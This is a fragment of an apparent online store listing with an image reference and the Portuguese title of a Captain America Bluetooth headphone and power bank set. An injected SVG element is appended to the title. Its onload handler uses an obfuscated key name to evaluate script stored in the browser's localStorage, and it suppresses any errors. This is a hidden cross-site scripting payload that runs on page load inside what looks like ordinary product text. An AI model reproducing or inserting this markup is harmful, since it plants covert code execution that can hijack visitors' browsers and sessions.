 Fone de Ouvido Bluetooth e Bateria Móvel Vingadores - Capitão América<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>